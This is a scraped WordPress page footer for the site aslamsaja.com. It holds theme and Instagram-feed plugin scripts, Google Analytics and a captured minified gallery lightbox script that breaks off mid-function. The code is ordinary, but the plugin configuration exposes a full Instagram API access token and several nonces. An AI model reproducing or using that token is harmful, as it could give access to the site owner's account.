<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.prettyPhoto.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.parallax.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/owl.carousel.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/jquery-masonry/jquery.masonry.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.easing.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var alchem_params = {"ajaxurl":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","themeurl":"http:\/\/aslamsaja.com\/wp-content\/themes\/alchem","responsive":"yes","site_width":"1170px","sticky_header":"yes","show_search_icon":"yes","slider_autoplay":"yes","slideshow_speed":"3000","portfolio_grid_pagination_type":"pagination","blog_pagination_type":"pagination","global_color":"#fdd200","admin_ajax_nonce":"d7bae38d8d","admin_ajax":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","isMobile":"0","footer_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/main.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=1.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","wdi_nonce":"98bfb08572","WDI_MINIFY":"true"};
var wdi_url = {"plugin_url":"http:\/\/aslamsaja.com\/wp-content\/plugins\/wd-instagram-feed\/","ajax_url":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user","invalid_users_format":"Provided feed users are invalid or obsolete for this version of plugin","feed_nomedia":"There is no media in this feed","follow":"Follow","show_alerts":"","wdi_token_flag_nonce":"1d587b3298","wdi_token_error_flag":""};
var wdi_feed_0 = {"feed_row":{"thumb_user":"aslamsaja6","feed_name":"Instagram - Aslam Saja","feed_thumb":"https:\/\/scontent.cdninstagram.com\/vp\/55ee192934d444e497828932f893ad8e\/5C8A4E05\/t51.2885-19\/44230427_315154482649861_4035904712770322432_n.jpg","published":"1","theme_id":"1","feed_users":"[{\"username\":\"aslamsaja6\",\"id\":\"9214048570\"}]","feed_display_view":"load_more_btn","sort_images_by":"date","display_order":"desc","follow_on_instagram_btn":"1","display_header":"1","number_of_photos":"20","load_more_number":"10","pagination_per_page_number":"12","pagination_preload_number":"10","image_browser_preload_number":"10","image_browser_load_number":"10","number_of_columns":"2","resort_after_load_more":"0","show_likes":"0","show_description":"0","show_comments":"0","show_usernames":"1","display_user_info":"1","display_user_post_follow_number":"1","show_full_description":"1","disable_mobile_layout":"0","feed_type":"thumbnails","feed_item_onclick":"lightbox","popup_fullscreen":"0","popup_width":"640","popup_height":"640","popup_type":"none","popup_autoplay":"0","popup_interval":"5","popup_enable_filmstrip":"0","popup_filmstrip_height":"70","autohide_lightbox_navigation":"1","popup_enable_ctrl_btn":"1","popup_enable_fullscreen":"1","popup_enable_info":"0","popup_info_always_show":"0","popup_info_full_width":"0","popup_enable_comment":"0","popup_enable_fullsize_image":"1","popup_enable_download":"0","popup_enable_share_buttons":"0","popup_enable_facebook":"0","popup_enable_twitter":"0","popup_enable_google":"0","popup_enable_pinterest":"0","popup_enable_tumblr":"0","show_image_counts":"0","enable_loop":"1","popup_image_right_click":"1","conditional_filters":"","conditional_filter_type":"none","show_username_on_thumb":"0","conditional_filter_enable":"0","liked_feed":"userhash","mobile_breakpoint":"640","redirect_url":"","feed_resolution":"optimal","id":"2","hashtag_top_recent":"1","nothing_to_display":"0","widget":false,"access_token":"9214048570.1677ed0.73776113ce614064afb934a0f9503439","wdi_feed_counter":0},"data":[],"usersData":[],"dataCount":"0"};
var wdi_theme_1 = {"theme_name":"Instagram","default_theme":"1","feed_container_bg_color":"#FFFFFF","feed_wrapper_width":"100%","feed_container_width":"100%","feed_wrapper_bg_color":"#FFFFFF","active_filter_bg_color":"#429fff","header_margin":"0px","header_padding":"5px","header_border_size":"0px","header_border_color":"#DDDDDD","header_position":"left","header_img_width":"40","header_border_radius":"0","header_text_padding":"5px","header_text_color":"#0f4973","header_font_weight":"400","header_text_font_size":"18px","header_text_font_style":"normal","follow_btn_border_radius":"3","follow_btn_padding":"25","follow_btn_margin":"10","follow_btn_bg_color":"#ffffff","follow_btn_border_color":"#0f4973","follow_btn_text_color":"#0f4973","follow_btn_font_size":"18","follow_btn_border_hover_color":"#0f4973","follow_btn_text_hover_color":"#0f4973","follow_btn_background_hover_color":"#ffffff","user_padding":"5px","user_horizontal_margin":"","user_border_size":"0px","user_border_color":"","user_img_width":"40","user_border_radius":"40","user_background_color":"","users_border_size":"0px","users_border_color":"","users_background_color":"","users_text_color":"#0f4973","users_font_weight":"400","users_text_font_size":"18px","users_text_font_style":"normal","user_description_font_size":"14px","lightbox_overlay_bg_color":"#25292c","lightbox_overlay_bg_transparent":"90","lightbox_bg_color":"#ffffff","lightbox_ctrl_btn_height":"20","lightbox_ctrl_btn_margin_top":"10","lightbox_ctrl_btn_margin_left":"7","lightbox_ctrl_btn_pos":"bottom","lightbox_ctrl_cont_bg_color":"#2a5b83","lightbox_ctrl_cont_border_radius":"4","lightbox_ctrl_cont_transparent":"80","lightbox_ctrl_btn_align":"center","lightbox_ctrl_btn_color":"#FFFFFF","lightbox_ctrl_btn_transparent":"100","lightbox_toggle_btn_height":"14","lightbox_toggle_btn_width":"100","lightbox_close_btn_border_radius":"16","lightbox_close_btn_border_width":"2","lightbox_close_btn_border_style":"none","lightbox_close_btn_border_color":"#FFFFFF","lightbox_close_btn_box_shadow":"none","lightbox_close_btn_bg_color":"#2a5b83","lightbox_close_btn_transparent":"100","lightbox_close_btn_width":"20","lightbox_close_btn_height":"20","lightbox_close_btn_top":"-10","lightbox_close_btn_right":"-10","lightbox_close_btn_size":"15","lightbox_close_btn_color":"#FFFFFF","lightbox_close_btn_full_color":"#000000","lightbox_close_btn_hover_color":"#000000","lightbox_comment_share_button_color":"#ffffff","lightbox_rl_btn_style":"fa-chevron","lightbox_rl_btn_bg_color":"#2a5b83","lightbox_rl_btn_transparent":"80","lightbox_rl_btn_box_shadow":"none","lightbox_rl_btn_height":"40","lightbox_rl_btn_width":"40","lightbox_rl_btn_size":"20","lightbox_close_rl_btn_hover_color":"#25292c","lightbox_rl_btn_color":"#FFFFFF","lightbox_rl_btn_border_radius":"20","lightbox_rl_btn_border_width":"0","lightbox_rl_btn_border_style":"none","lightbox_rl_btn_border_color":"#FFFFFF","lightbox_filmstrip_pos":"top","lightbox_filmstrip_thumb_margin":"0 1px","lightbox_filmstrip_thumb_border_width":"1","lightbox_filmstrip_thumb_border_style":"solid","lightbox_filmstrip_thumb_border_color":"#25292c","lightbox_filmstrip_thumb_border_radius":"0","lightbox_filmstrip_thumb_active_border_width":"0","lightbox_filmstrip_thumb_active_border_color":"#FFFFFF","lightbox_filmstrip_thumb_deactive_transparent":"70","lightbox_filmstrip_rl_btn_size":"20","lightbox_filmstrip_rl_btn_color":"#FFFFFF","lightbox_filmstrip_rl_bg_color":"#3B3B3B","lightbox_info_pos":"top","lightbox_info_align":"right","lightbox_info_bg_color":"#3b3b3b","lightbox_info_bg_transparent":"80","lightbox_info_border_width":"1","lightbox_info_border_style":"none","lightbox_info_border_color":"#3b3b3b","lightbox_info_border_radius":"5","lightbox_info_padding":"5px","lightbox_info_margin":"15px","lightbox_title_color":"#FFFFFF","lightbox_title_font_style":"segoe ui","lightbox_title_font_weight":"bold","lightbox_title_font_size":"13","lightbox_description_color":"#FFFFFF","lightbox_description_font_style":"segoe ui","lightbox_description_font_weight":"normal","lightbox_description_font_size":"14","lightbox_info_height":"30","lightbox_comment_width":"400","lightbox_comment_pos":"right","lightbox_comment_bg_color":"#ffffff","lightbox_comment_font_size":"12","lightbox_comment_font_color":"#000000","lightbox_comment_font_style":"segoe ui","lightbox_comment_author_font_size":"14","lightbox_comment_author_font_color":"#125688","lightbox_comment_author_font_color_hover":"#002160","lightbox_comment_date_font_size":"10","lightbox_comment_body_font_size":"12","lightbox_comment_input_border_width":"1","lightbox_comment_input_border_style":"none","lightbox_comment_input_border_color":"#666666","lightbox_comment_input_border_radius":"0","lightbox_comment_input_padding":"2px","lightbox_comment_input_bg_color":"#333333","lightbox_comment_button_bg_color":"#616161","lightbox_comment_button_padding":"3px 10px","lightbox_comment_button_border_width":"1","lightbox_comment_button_border_style":"none","lightbox_comment_button_border_color":"#666666","lightbox_comment_button_border_radius":"3","lightbox_comment_separator_width":"1","lightbox_comment_separator_style":"solid","lightbox_comment_separator_color":"#125688","lightbox_comment_load_more_color":"#125688","lightbox_comment_load_more_color_hover":"#000000","th_photo_wrap_padding":"5px","th_photo_wrap_border_size":"5px","th_photo_wrap_border_color":"#ffffff","th_photo_img_border_radius":"0px","th_photo_wrap_bg_color":"#FFFFFF","th_photo_meta_bg_color":"#FFFFFF","th_photo_meta_one_line":"1","th_like_text_color":"#8a8d8e","th_comment_text_color":"#8a8d8e","th_photo_caption_font_size":"14px","th_photo_caption_color":"#125688","th_feed_item_margin":"0","th_photo_caption_hover_color":"#8e8e8e","th_like_comm_font_size":"13px","th_overlay_hover_color":"#125688","th_overlay_hover_transparent":"50","th_overlay_hover_icon_color":"#FFFFFF","th_overlay_hover_icon_font_size":"25px","th_photo_img_hover_effect":"","mas_photo_wrap_padding":"5px","mas_photo_wrap_border_size":"0px","mas_photo_wrap_border_color":"gray","mas_photo_img_border_radius":"0px","mas_photo_wrap_bg_color":"#FFFFFF","mas_photo_meta_bg_color":"#FFFFFF","mas_photo_meta_one_line":"1","mas_like_text_color":"#8a8d8e","mas_comment_text_color":"#8a8d8e","mas_photo_caption_font_size":"14px","mas_photo_caption_color":"#125688","mas_feed_item_margin":"0","mas_photo_caption_hover_color":"#8e8e8e","mas_like_comm_font_size":"13px","mas_overlay_hover_color":"#125688","mas_overlay_hover_transparent":"50","mas_overlay_hover_icon_color":"#FFFFFF","mas_overlay_hover_icon_font_size":"25px","mas_photo_img_hover_effect":"","blog_style_photo_wrap_padding":"5px","blog_style_photo_wrap_border_size":"0px","blog_style_photo_wrap_border_color":"gray","blog_style_photo_img_border_radius":"0px","blog_style_photo_wrap_bg_color":"#FFFFFF","blog_style_photo_meta_bg_color":"#FFFFFF","blog_style_photo_meta_one_line":"1","blog_style_like_text_color":"#8a8d8e","blog_style_comment_text_color":"#8a8d8e","blog_style_photo_caption_font_size":"16px","blog_style_photo_caption_color":"#125688","blog_style_feed_item_margin":"0","blog_style_photo_caption_hover_color":"#8e8e8e","blog_style_like_comm_font_size":"20px","image_browser_photo_wrap_padding":"5px","image_browser_photo_wrap_border_size":"0px","image_browser_photo_wrap_border_color":"gray","image_browser_photo_img_border_radius":"0px","image_browser_photo_wrap_bg_color":"#FFFFFF","image_browser_photo_meta_bg_color":"#FFFFFF","image_browser_photo_meta_one_line":"1","image_browser_like_text_color":"#8a8d8e","image_browser_comment_text_color":"#8a8d8e","image_browser_photo_caption_font_size":"16px","image_browser_photo_caption_color":"#125688","image_browser_feed_item_margin":"0","image_browser_photo_caption_hover_color":"#8e8e8e","image_browser_like_comm_font_size":"20px","load_more_position":"center","load_more_padding":"4px","load_more_bg_color":"#ffffff","load_more_border_radius":"500px","load_more_height":"90px","load_more_width":"90px","load_more_border_size":"1px","load_more_border_color":"#0f4973","load_more_text_color":"#1e73be","load_more_text_font_size":"14px","load_more_wrap_hover_color":"transparent","pagination_ctrl_color":"#0f4973","pagination_size":"18px","pagination_ctrl_margin":"15px","pagination_ctrl_hover_color":"#25292c","pagination_position":"center","pagination_position_vert":"top","th_thumb_user_bg_color":"","th_thumb_user_color":"","mas_thumb_user_bg_color":"","mas_thumb_user_color":"","id":"1"};
var wdi_front = {"feed_counter":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=1.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.1.js?ver=1.3.9'></script>
    
    <script>
    var swiper = new Swiper('.swiper-container', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        //centeredSlides: true,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 5,
       // slidesPerGroup: 3,
        loop: true,
        fitSlideGroupWithBlank: true,
        autoplay: 2500,
        autoplayDisableOnInteraction: false

    });
    
    var swiper2 = new Swiper('.swiper-container2', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        centeredSlides: false,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        //nextButton: '.swiper-button-next',
        //prevButton: '.swiper-button-prev',
        slidesPerView: 3,
//        slidesPerGroup: 1,
//        loop: true,
        fitSlideGroupWithBlank: true

    });
	
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-96557603-1', 'auto');
	  ga('send', 'pageview');
  
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=1.3.9
body_size: 21904
content:
var isPopUpOpened=false;var wdi_data=[];function wdi_spider_createpopup(a,k,b,m,e,l,f,j,h){a=a.replace(/&#038;/g,"&");if(isPopUpOpened){return}isPopUpOpened=true;if(wdi_spider_hasalreadyreceivedpopup(l)||wdi_spider_isunsupporteduseragent()){return}jQuery("html").attr("style","overflow:hidden !important;");jQuery("#wdi_spider_popup_loading_"+k).css({display:"block"});jQuery("#wdi_spider_popup_overlay_"+k).css({display:"block"});var d=0;var c;for(var g=0;g<j.parsedData.length;g++){if(j.parsedData[g].id===h){d=g;c=[j.parsedData[g]];break}}jQuery.ajax({type:"POST",url:a,dataType:"text",data:{action:"WDIGalleryBox",image_rows:JSON.stringify(c),feed_id:j.feed_row.id,feed_counter:j.feed_row.wdi_feed_counter,current_image_index:d,image_rows_count:j.parsedData.length,carousel_media_row:JSON.stringify(c[0].carousel_media)},success:function(o){var n=jQuery('<div id="wdi_spider_popup_wrap" class="wdi_spider_popup_wrap wdi_lightbox_theme_'+j.feed_row.theme_id+'" style="width:'+b+"px;height:"+m+"px;margin-top:-"+(m/2)+"px;margin-left: -"+(b/2)+'px; ">'+o+"</div>");var p=new wdi_construct_popup(n,j,j.parsedData,h);p.construct();n.hide().appendTo("body");wdi_spider_showpopup(l,f,n,e);jQuery("#wdi_spider_popup_loading_"+k).css({display:"none !important;"})}})}var wdi_construct_popup=function(a,b,c,d){this.theme_row={};this.construct=function(){this.theme_row=window["wdi_theme_"+b.feed_row.theme_id];if(b.feed_row.popup_enable_filmstrip&&b.feed_row.popup_enable_filmstrip==="1"){this.add_filmstrip()}this.set_wdi_data()};this.add_filmstrip=function(){var l="horizontal";if(this.theme_row.lightbox_filmstrip_pos==="right"||this.theme_row.lightbox_filmstrip_pos==="left"){l="vertical"}var y=(l==="horizontal")?"fa-angle-left":"fa-angle-up";var x=(l==="horizontal")?"fa-angle-right":"fa-angle-down";var h="";var q,f;if(l==="horizontal"){f=q=(typeof b.feed_row.popup_filmstrip_height!=="undefined")?(b.feed_row.popup_filmstrip_height):"20"}else{f=q=(typeof b.feed_row.popup_filmstrip_height!=="undefined")?(b.feed_row.popup_filmstrip_height):"50"}q=f=parseInt(f);for(var w=0;w<c.length;w++){var e=c[w];var s,k,A;if(e.resolution&&e.resolution!==""){var n=e.resolution.split(" ");var p=intval($resolution_arr[0]);var z=intval($resolution_arr[2]);if(p!==0&&z!==0){A=Math.max(f/p,q/z);s=p*A;k=z*A}else{s=f;k=q}}else{s=f;k=q}A=Math.max(f/s,q/k);s*=A;k*=A;var g=(f-s)/2;var j=(q-k)/2;var u="wdi_filmstrip_thumbnail "+((parseInt(e.id)===parseInt(d))?"wdi_thumb_active":"wdi_thumb_deactive");var t="width:"+s+"px;height:"+k+"px;margin-left:"+g+"px;margin-top:"+j+"px;";var m=(typeof e.images[b.feedImageResolution]["url"]!=="undefined")?e.images[b.feedImageResolution]["url"]:e.thumb_url;var B="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+w+"', wdi_data)";var v="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+w+"', wdi_data)";var r='<img style="'+t+'" class="wdi_filmstrip_thumbnail_img" src="'+m+'" onclick="'+B+'" ontouchend="'+v+'" image_id="'+e.id+'" image_key="'+w+'" alt="'+e.alt+'" />';h+='<div id="wdi_filmstrip_thumbnail_'+w+'" class="'+u+'">'+r+"</div>"}var o='<div class="wdi_filmstrip_left"><i class="fa '+y+'"></i></div><div class="wdi_filmstrip"><div class="wdi_filmstrip_thumbnails">'+h+'</div></div><div class="wdi_filmstrip_right"><i class="fa '+x+'"></i></div>';a.find(".wdi_filmstrip_container").append(o)};this.set_wdi_data=function(){wdi_data=[];for(var e=0;e<c.length;e++){wdi_data[e]=[];wdi_data[e]["number"]=e+1;wdi_data[e]["id"]=c[e].id;wdi_data[e]["alt"]=c[e].alt;wdi_data[e]["description"]=wdi_front.escape_tags(c[e].description);wdi_data[e]["username"]=c[e].username;wdi_data[e]["profile_picture"]=c[e].profile_picture;wdi_data[e]["image_url"]=c[e].image_url;wdi_data[e]["thumb_url"]=c[e].thumb_url;wdi_data[e]["date"]=c[e].date;wdi_data[e]["comment_count"]=c[e].comment_count;wdi_data[e]["filetype"]=c[e].filetype;wdi_data[e]["filename"]=c[e].filename;wdi_data[e]["avg_rating"]=c[e].avg_rating;wdi_data[e]["rate"]=c[e].rate;wdi_data[e]["rate_count"]=c[e].rate_count;wdi_data[e]["hit_count"]=c[e].hit_count;wdi_data[e]["comments_data"]=(typeof c[e].comments_data!=="undefined")?c[e].comments_data:"null";wdi_data[e]["carousel_media"]=(typeof c[e]["carousel_media"]!=="undefined")?c[e]["carousel_media"]:null}}};function wdi_spider_showpopup(c,a,b,d){isPopUpOpened=true;b.show();wdi_spider_receivedpopup(c,a)}function wdi_spider_hasalreadyreceivedpopup(a){if(document.cookie.indexOf(a)>-1){delete document.cookie[document.cookie.indexOf(a)]}return false}function wdi_spider_receivedpopup(c,a){var b=new Date();b.setDate(b.getDate()+a);document.cookie=c+"=true;expires="+b.toUTCString()+";path=/"}function wdi_spider_isunsupporteduseragent(){return(!window.XMLHttpRequest)}function wdi_spider_destroypopup(d){if(document.getElementById("wdi_spider_popup_wrap")!=null){wdi_comments_manager.popup_destroyed();if(typeof jQuery().fullscreen!=="undefined"&&jQuery.isFunction(jQuery().fullscreen)){if(jQuery.fullscreen.isFullScreen()){jQuery.fullscreen.exit()}}if(typeof enable_addthis!="undefined"&&enable_addthis){jQuery(".at4-share-outer").hide()}setTimeout(function(){jQuery(".wdi_spider_popup_wrap").remove();jQuery(".wdi_spider_popup_loading").css({display:"none"});jQuery(".wdi_spider_popup_overlay").css({display:"none"});jQuery(document).off("keydown");jQuery("html").attr("style","")},20)}isPopUpOpened=false;var a=(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));var c=document.querySelector('meta[name="viewport"]');if(a&&c){c.content="width=device-width, initial-scale=1"}var b=jQuery(document).scrollTop();window.location.hash="";jQuery(document).scrollTop(b);if(typeof wdi_playInterval!="undefined"){clearInterval(wdi_playInterval)}}Object.size=function(c){var b=0,a;for(a in c){if(c.hasOwnProperty(a)){b++}}return b};function wdi_spider_ajax_save(a,b){wdi_comments_manager.init(b);return false}wdi_comments_manager={media_id:"",mediaComments:[],load_more_count:10,commentCounter:0,currentKey:-1,init:function(a){this.instagram=new WDIInstagram();this.instagram.addToken(wdi_front.access_token);if(this.currentKey!=a){this.currentKey=a;this.reset_comments()}else{}},reset_comments:function(){jQuery("#wdi_load_more_comments").remove();jQuery("#wdi_added_comments").html("");this.commentCounter=0;this.media_id=wdi_data[this.currentKey]["id"];this.getAjaxComments(this.currentKey)},popup_destroyed:function(){this.media_id="";this.mediaComments=[];this.commentCounter=0;this.currentKey=-1},showComments:function(f,e){if(Object.size(f)-this.commentCounter-e<0||e===undefined){e=Object.size(f)-this.commentCounter}var b=this.commentCounter;for(i=Object.size(f)-b-1;i>=Object.size(f)-b-e;i--){this.commentCounter++;var d=(f[i]["text"]);d=wdi_front.escape_tags(d);d=this.filterCommentText(d);var g=(f[i]["from"]["username"]);var c=(f[i]["from"]["profile_picture"]);var a=jQuery('<div class="wdi_single_comment"></div>');a.append(jQuery('<p class="wdi_comment_header_p"><span class="wdi_comment_header"><a target="_blank" href="//instagram.com/'+g+'">'+g+'</a></span><span class="wdi_comment_date">'+wdi_front.convertUnixDate(f[i]["created_time"])+"</span></p>"));a.append(jQuery('<div class="wdi_comment_body_p"><span class="wdi_comment_body"><p>'+d+"</p></span></div>"));jQuery("#wdi_added_comments").prepend(a)}this.updateScrollbar()},updateScrollbar:function(){var b=jQuery("#wdi_comments");var a=jQuery("#wdi_added_comments");jQuery(".wdi_comments").attr("class","wdi_comments");jQuery(".wdi_comments").html("");jQuery(".wdi_comments").append(b);jQuery(".wdi_comments").append(a);jQuery(".wdi_comments_close_btn").on("click",wdi_comment)},getAjaxComments:function(){this.instagram.getRecentMediaComments(this.media_id,{success:function(a){if(a==""||a==undefined||a==null){errorMessage="Network Error, please try again later :(";console.log("%c"+errorMessage,"color:#cc0000;");return}if(a.meta["code"]!=200){errorMessage=a.meta["error_message"];console.log("%c"+errorMessage,"color:#cc0000;");return}wdi_comments_manager.mediaComments=a.data;var b=wdi_data[wdi_comments_manager.currentKey];b.comments_data=a.data;wdi_comments_manager.showComments(b.comments_data,wdi_comments_manager.load_more_count);wdi_comments_manager.ajax_comments_ready(a.data)}})},ajax_comments_ready:function(a){this.createLoadMoreAndBindEvent()},createLoadMoreAndBindEvent:function(){jQuery("#wdi_added_comments").prepend(jQuery('<p id="wdi_load_more_comments" class="wdi_load_more_comments">load more comments</p>'));jQuery(".wdi_comment_container #wdi_load_more_comments").on("click",function(){jQuery(this).remove();wdi_comments_manager.showComments(wdi_comments_manager.mediaComments,wdi_comments_manager.load_more_count);wdi_comments_manager.createLoadMoreAndBindEvent()})},filterCommentText:function(d){var c=d.split(" ");var b="";for(var a=0;a<c.length;a++){switch(c[a][0]){case"@":b+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/'+c[a].substring(1,c[a].length)+'">'+c[a]+"</a> ";break;case"#":b+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/explore/tags/'+c[a].substring(1,c[a].length)+'">'+c[a]+"</a> ";break;default:b+=c[a]+" "}}b=b.substring(0,b.length-1);return b}};function wdi_spider_set_input_value(b,a){if(document.getElementById(b)){document.getElementById(b).value=a}}function wdi_spider_form_submit(b,a){if(document.getElementById(a)){document.getElementById(a).submit()}if(b.preventDefault){b.preventDefault()}else{b.returnValue=false}}function wdi_spider_check_required(b,a){if(jQuery("#"+b).val()==""){wdi_front.show_alert(a+"* "+wdi_objectL10n.wdi_field_required);jQuery("#"+b).attr("style","border-color: #FF0000;");jQuery("#"+b).focus();return true}else{return false}}function wdi_spider_check_email(b){if(jQuery("#"+b).val()!=""){var a=jQuery("#"+b).val().replace(/^\s+|\s+$/g,"");if(a.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/)==-1){wdi_front.show_alert(wdi_objectL10n.wdi_mail_validation);return true}return false}}function wdi_captcha_refresh(a){if(document.getElementById(a+"_img")&&document.getElementById(a+"_input")){srcArr=document.getElementById(a+"_img").src.split("&r=");document.getElementById(a+"_img").src=srcArr[0]+"&r="+Math.floor(Math.random()*100);document.getElementById(a+"_img").style.display="inline-block";document.getElementById(a+"_input").value=""}}function wdi_play_pause(e){var f=navigator.userAgent.indexOf("Chrome")>-1;var d=navigator.userAgent.indexOf("Safari")>-1;if((f)&&(d)){d=false}if(d){return}var c=e.get(0);var b=/firefox/i;var a=false;if(navigator.userAgent.match(b)){a=true}if(!a){if(!c.paused){c.pause()}else{c.play()}}}function wdi_spider_display_embed(m,n,j,g){var b="";switch(m){case"EMBED_OEMBED_YOUTUBE_VIDEO":var k="<iframe ";if(n!=""){k+=' src="//www.youtube.com/embed/'+n+'?enablejsapi=1&wmode=transparent"'}for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){k+=" "+attr+'="'+j[attr]+'"'}}}k+=" ></iframe>";b+=k;break;case"EMBED_OEMBED_VIMEO_VIDEO":var f="<iframe ";if(n!=""){f+=' src="//player.vimeo.com/video/'+n+'?enablejsapi=1"'}for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){f+=" "+attr+'="'+j[attr]+'"'}}}f+=" ></iframe>";b+=f;break;case"EMBED_OEMBED_FLICKR_IMAGE":var d="<div ";for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){d+=" "+attr+'="'+j[attr]+'"'}}}d+=" >";if(n!=""){d+='<img src="'+n+'" style="max-width:100% !important; max-height:100% !important; width:auto !important; height:auto !important;">'}d+="</div>";b+=d;break;case"EMBED_OEMBED_FLICKR_VIDEO":break;case"EMBED_OEMBED_INSTAGRAM_VIDEO":var e="<div ";for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){e+=" "+attr+'="'+j[attr]+'"'}}}e+=" >";if(n!=""){e+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls><source src="'+n+'" type="video/mp4"> Your browser does not support the video tag. </video>'}e+="</div>";b+=e;break;case"EMBED_OEMBED_INSTAGRAM_IMAGE":var e="<div ";for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){e+=" "+attr+'="'+j[attr]+'"'}}}e+=" >";if(g!=null&&g.length){for(var c=0;c<g.length;c++){if(g[c]["type"]=="image"){e+='<img src="'+g[c]["images"]["standard_resolution"]["url"]+'" style="max-width:100% !important; max-height:100% !important; width:auto !important; height:auto !important;" data-id="'+c+'" class="carousel_media '+(c==0?"active":"")+'">'}else{if(g[c]["type"]=="video"){e+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls data-id="'+c+'" class="carousel_media '+(c==0?"active":"")+'"><source src="'+g[c]["videos"]["standard_resolution"]["url"]+'" type="video/mp4"> Your browser does not support the video tag. </video>'}}}}else{if(n!=""){e+='<img src="//instagram.com/p/'+n+'/media/?size=l" style=" max-width:100% !important; max-height:100% !important; width:auto; height:auto;">'}}e+="</div>";b+=e;break;case"EMBED_OEMBED_INSTAGRAM_POST":var e="<div ";var a="";for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){e+=" "+attr+'="'+j[attr]+'"';if(attr=="CLASS"||attr=="class"||attr=="Class"){obj_class=j[attr]}}}}e+=" >";if(n!=""){e+='<iframe class="inner_instagram_iframe_'+obj_class+'" src="//instagr.am/p/'+n+'/embed/?enablejsapi=1" style="max-width:100% !important; max-height:100% !important; width:100%; height:100%; margin:0; display:table-cell; vertical-align:middle;"frameborder="0" scrolling="no" allowtransparency="false" allowfullscreen></iframe>'}e+="</div>";b+=e;break;case"EMBED_OEMBED_DAILYMOTION_VIDEO":var l="<iframe ";if(n!=""){l+=' src="//www.dailymotion.com/embed/video/'+n+'?api=postMessage"'}for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){l+=" "+attr+'="'+j[attr]+'"'}}}l+=" ></iframe>";b+=l;break;case"EMBED_OEMBED_IMGUR":var h="<div ";for(attr in j){if(!(/src/i).test(attr)){if(attr!=""&&j[attr]!=""){e+=" 